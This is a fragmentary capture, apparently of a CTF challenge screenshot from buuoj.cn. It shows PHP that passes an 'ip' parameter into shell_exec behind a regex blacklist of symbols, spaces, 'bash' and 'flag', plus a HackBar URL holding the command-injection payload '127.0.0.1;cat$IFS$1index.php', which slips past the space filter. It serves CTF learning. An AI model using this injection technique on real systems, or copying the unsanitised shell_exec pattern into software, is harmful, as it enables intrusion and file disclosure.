 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
DevTools - f5eb7320-7a2c-45b8-92d6-fa53dbe71346.node4.buuoj.cn:81/?ip=127.0....
元素 控制台 Recorder 源代码 网络 性能 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://f5eb7320-7a2c-45b8-92d6-fa53dbe71346.node4.buuoj.cn:81/?
ip=127.0.0.1;cat$IFS$1index.php
Enable POST
ADD HEADER